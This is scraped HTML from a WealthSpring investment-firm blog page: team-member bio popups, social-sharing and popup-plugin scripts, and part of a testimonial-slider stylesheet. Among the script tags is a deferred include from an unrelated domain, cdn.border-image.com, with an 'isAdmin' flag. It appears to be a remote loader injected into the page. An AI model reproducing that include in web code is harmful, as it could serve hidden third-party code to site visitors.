<p>Kunal has extensive international experience having worked with companies such as NIIT, CSC (Computer Sciences Corporation) and UST Global in India and the US. His charter has been building strategic business in technology services providing value to clients as trusted adviser and helping drive their business &amp; technology objectives.<br />
Since 1997 he has been based in New Jersey. He loves traveling, reading and watching movies and shows. In 2015, he authored a crime thriller which has received good reviews.</p>
<p>At WealthSpring, he is responsible for the Business Strategy &amp; Technology Platform and setting Digital &amp; Robo Advisory strategy for the firm.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10177" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10177,&quot;slug&quot;:&quot;ashok-rout&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.ashokR&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10177" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p class="modal-title crsl_hdng"><img class="alignnone wp-image-11117 size-full" src="https://wealthspring.in/wp-content/uploads/2020/09/ashok.png" alt="" width="141" height="141" /></p>
<h4 class="modal-title crsl_hdng">Ashok Rout</h4>
<p>Ashok is an MBA from IIM, Bangalore and a BTech (Honors) in Electrical Engineering IIT, Kharagpur. He has over 26 years of experience in the financial services industry across multiple asset classes including equities, fixed income, currencies and commodities.</p>
<p>He has experience in managing proprietary investments in India and Singapore in investment banking, syndicating equity and debt for the energy and utility sector projects in the ASEAN and Greater China markets with CLSA Global Emerging Markets and BNP Paribas.</p>
<p>In South Asia, he has been the Chief Operating Officer both at BSE (Bombay Stock Exchange) India and at ICE (Intercontinental Exchange) Futures Singapore and briefly the South Asia Head of Compliance at ICAP plc. the world&#8217;s largest Inter-Dealer Broker.</p>
<p>Ashok has served as Independent Director on the Boards of Bank of India Shareholding Ltd., ICCL and Central Depository Services Ltd. He was also a Working Committee Member of the Asian Federation of Exchanges (AOSEF) in Tokyo and a Trustee of Investor Protection Fund in India.</p>
<p>At WealthSpring he is a member of the Investment Council and guiding the Investment &amp; Advisory decisions of the firm.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10180" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10180,&quot;slug&quot;:&quot;satish-mishra&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.satishM&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10180" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<h4 class="modal-title crsl_hdng"><img class="alignnone wp-image-11120 size-medium" src="https://wealthspring.in/wp-content/uploads/2020/09/satish-300x300.png" alt="" width="300" height="300" /></h4>
<h4 class="modal-title crsl_hdng">Satish Mishra</h4>
<p>Satish is an Engineer from NIT Durgapur and PGDM from IIM Bangalore. Has more than 30 years of domain experience in Business Development across various industry sectors primarily Energy, Infrastructure, Steel and Industrial component business. Has developed strategies and managed implementation as Profit Centre Head contributing to improving revenues and establishing the business.</p>
<p>Worked extensively in operations in Infrastructure Space across Power &amp; Metro. Designed and developed business development model; Managed entire empanelment process with a multifunctional team &amp; evaluated business opportunities from various state electricity boards. Team player with excellent communication skills and networking capabilities.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
				<script src="//platform.linkedin.com/in.js" type="text/javascript">
			lang: en_US
		</script>
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<style type="text/css">#sfsi_floater { margin-bottom:10px;margin-right:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;bottom:0px"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/wealthspring/' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="width:62px ;opacity:0;z-index:-1;margin-left:-47.5px;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/wealthspring/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/facebook.png'  /></a></div><div  class='icon2'><div class="fb-like" data-href="https://wealthspring.in/2020/05/26/our-sectorwise-take" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.linkedin.com/company/wealthspring-pvt-ltd/' id='sfsiid_linkedin' style='opacity:1'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="width:66px ;opacity:0;z-index:-1;margin-left:-49.5px;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon1'><script type="IN/FollowCompany" data-id="14706849" data-counter="none"></script></div><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwealthspring.in%2F2020%2F05%2F26%2Four-sectorwise-take"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/lnkdin_share_bck.png"></a></div></div></div></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-right' /></div><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.56);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<a class="mk-post-nav mk-post-prev with-image" href="https://wealthspring.in/2020/04/30/is-the-equity-market-rally-sustainable/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://wealthspring.in/wp-content/uploads/2020/04/new-skyline-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" srcset="https://wealthspring.in/wp-content/uploads/2020/04/new-skyline-150x150.jpg 150w, https://wealthspring.in/wp-content/uploads/2020/04/new-skyline-100x100.jpg 100w, https://wealthspring.in/wp-content/uploads/2020/04/new-skyline-400x400.jpg 400w, https://wealthspring.in/wp-content/uploads/2020/04/new-skyline-800x800.jpg 800w, https://wealthspring.in/wp-content/uploads/2020/04/new-skyline-266x266.jpg 266w" sizes="(max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-697dceac9240c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Is the Equity Market rally sustainable!</span><span class="pagenav-category">Blog</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://wealthspring.in/2020/05/26/navigating-the-choppy-equity-markets/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-697dceac963d8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://wealthspring.in/wp-content/uploads/2020/05/navigating-3-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" srcset="https://wealthspring.in/wp-content/uploads/2020/05/navigating-3-150x150.jpg 150w, https://wealthspring.in/wp-content/uploads/2020/05/navigating-3-100x100.jpg 100w, https://wealthspring.in/wp-content/uploads/2020/05/navigating-3-1024x1024.jpg 1024w, https://wealthspring.in/wp-content/uploads/2020/05/navigating-3-400x400.jpg 400w, https://wealthspring.in/wp-content/uploads/2020/05/navigating-3-266x266.jpg 266w" sizes="(max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Navigating The Choppy Equity Markets</span><span class="pagenav-category">Blog</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://wealthspring.in/wp-content/themes/jupiter/assets/js'
      };
    </script><script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/embed-any-document/js/pdfobject.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/embed-any-document/js/embed-public.min.js'></script>
<script type='text/javascript' defer="defer" src='//cdn.border-image.com/?product=border-image&#038;version=1769852588&#038;isAdmin=0'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/wealthspring.in\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/custom.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/assets/js/min/full-scripts.6.1.6.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.14","ajaxurl":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/wealthspring.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"10152","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-10185":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lastM"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10185,"slug":"last"},"pum-10158":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".rajeshP"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10158,"slug":"rajesh-prasad"},"pum-10174":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".kumalM"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10174,"slug":"kunal-mohanlal"},"pum-10177":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".ashokR"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10177,"slug":"ashok-rout"},"pum-10180":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".satishM"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10180,"slug":"satish-mishra"}};
/* ]]> */
</script>
<script type='text/javascript' src='//wealthspring.in/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1599399272'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/wp-embed.min.js'></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wealthspring.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/testimonial-slider.css
body_size: 1977
content:
/***************************************************************/
/******************* Testimonial Slider And Showcase Pro **********************/
/******************* support@radiustheme.com *******************/
/*************** copyright (c) 2015 @ TechlabPro.com ***********/
/***************************************************************/

/*********************** Grid System **************************/

.rt-container,.rt-container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}
.rt-row {
    margin-left: -15px;
    margin-right: -15px;
}
.rt-row:after, .rt-row:before {
    display: table;
    content: " ";
}
.rt-row:after {
    clear: both;
}
.rt-col-xs-1, .rt-col-sm-1, .rt-col-md-1, .rt-col-lg-1, .rt-col-xs-2, .rt-col-sm-2, .rt-col-md-2, .rt-col-lg-2, .rt-col-xs-3, .rt-col-sm-3, .rt-col-md-3, .rt-col-lg-3, .rt-col-xs-4, .rt-col-sm-4, .rt-col-md-4, .rt-col-lg-4, .rt-col-xs-5, .rt-col-sm-5, .rt-col-md-5, .rt-col-lg-5, .rt-col-xs-6, .rt-col-sm-6, .rt-col-md-6, .rt-col-lg-6, .rt-col-xs-7, .rt-col-sm-7, .rt-col-md-7, .rt-col-lg-7, .rt-col-xs-8, .rt-col-sm-8, .rt-col-md-8, .rt-col-lg-8, .rt-col-xs-9, .rt-col-sm-9, .rt-col-md-9, .rt-col-lg-9, .rt-col-xs-10, .rt-col-sm-10, .rt-col-md-10, .rt-col-lg-10, .rt-col-xs-11, .rt-col-sm-11, .rt-col-md-11, .rt-col-lg-11, .rt-col-xs-12, .rt-col-sm-12, .rt-col-md-12, .rt-col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
.rt-col-xs-1, .rt-col-xs-2, .rt-col-xs-3, .rt-col-xs-4, .rt-col-xs-5, .rt-col-xs-6, .rt-col-xs-7, .rt-col-xs-8, .rt-col-xs-9, .rt-col-xs-10, .rt-col-xs-11, .rt-col-xs-12 {
    float: left;
}
.rt-col-xs-12 {
    width: 100%;
}
.rt-col-xs-11 {
    width: 91.66666667%;
}
.rt-col-xs-10 {
    width: 83.33333333%;
}
.rt-col-xs-9 {
    width: 75%;
}
.rt-col-xs-8 {
    width: 66.66666667%;
}
.rt-col-xs-7 {
    width: 58.33333333%;
}
.rt-col-xs-6 {
    width: 50%;
}
.rt-col-xs-5 {
    width: 41.66666667%;
}
.rt-col-xs-4 {
    width: 33.33333333%;
}
.rt-col-xs-3 {
    width: 25%;
}
.rt-col-xs-2 {
    width: 16.66666667%;
}
.rt-col-xs-1 {
    width: 8.33333333%;
}

/************************ End Grid System *********************/

.tss-wrapper .owl-controls .dashicons {
    width: 40px;
    height: 40px;
    font-size: 40px;
    line-height: 40px;
}
.tss-layout1 h3.author-name,
.tss-carousel h3.author-name {
    text-align: center;
    font-size: 24px;
    font-weight: 500;
    margin: 15px 0px 5px;
    padding: 0px 0px;
    line-height: 1.4;
}
.tss-carousel h3.author-name {
    text-align: center;
    font-size: 24px;
    font-weight: 500;
    margin: 5px 0px 5px;
    padding: 0px 0px;
    line-height: 1.4;
}
.tss-layout1 h4.author-bio,
.tss-carousel h4.author-bio {
    color: #8cc63e;
    margin: 5px 0;
    font-size: 18px;
    line-height: 1.4;
    text-align: center;
    text-transform: none;
    font-weight: normal;
    margin: 0px 0px 15px;
    padding: 0px;
}
.tss-wrapper .rt-responsive-img {
    max-width: 100%;
    height: auto;
}
.tss-wrapper .tss-img-circle .profile-img-wrapper img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.tss-wrapper .author-social a {
    display: inline-flex;
    text-decoration: none;
    box-shadow: none !important;
    margin: 5px;
}
.tss-wrapper .rating-wrapper span.dashicons,
.tss-wrapper .author-social span.dashicons {
    width: auto;
    height: auto;
}
.tss-wrapper .tss-utility {
    margin: 15px 0;
    text-align: center;
}
.tss-wrapper .tss-utility button,
.tss-wrapper .tss-isotope-button-wrapper button {
    background: #6f6f6f;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-weight: 700;
    font-size: 16px;
    line-height: 1;
    padding: 12px;
    text-transform: uppercase;
}
.tss-wrapper .tss-utility button:hover,
.tss-wrapper .tss-isotope-button-wrapper button:hover {
    cursor: pointer;
}
.tss-wrapper .owl-theme .owl-nav .owl-prev {
    padding: 4px 0px !important;
}
/* pagination */

.tss-wrapper .tss-pagination ul.pagination-list li {
    display: inline-block;
    list-style: none;
    margin-right: 5px;
}
.tss-wrapper .tss-pagination ul.pagination-list li:last-child {
    margin-right: 0;
}
.tss-wrapper .tss-pagination ul.pagination-list li span,
.tss-wrapper .tss-pagination ul.pagination-list li a {
    padding: 4px 10px;
    font-size: 15px;
    background: #eee;
}
.tss-wrapper .tss-pagination ul.pagination-list li.active span,
.tss-wrapper .tss-pagination ul.pagination-list li span:hover,
.tss-wrapper .tss-pagination ul.pagination-list li a:hover {
    background: #8c8989;
    color: #ffffff;
}
.tss-wrapper .tss-pagination .tss-loading-holder {
    padding: 15px 0;
}

/*======================================
1. Carousel 1
========================================*/
.tss-wrapper .tss-carousel1 {
    text-align: center;
    position: relative;
}
.tss-wrapper .tss-carousel1 .profile-img-wrapper {
    margin-bottom: 0px;
    display: inline-block;
}
.tss-wrapper .tss-carousel1 .profile-img-wrapper a img {
    width: auto!important;
    margin: 0 auto;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-title {
    font-size: 18px;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-title a {
    color: #ffffff;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
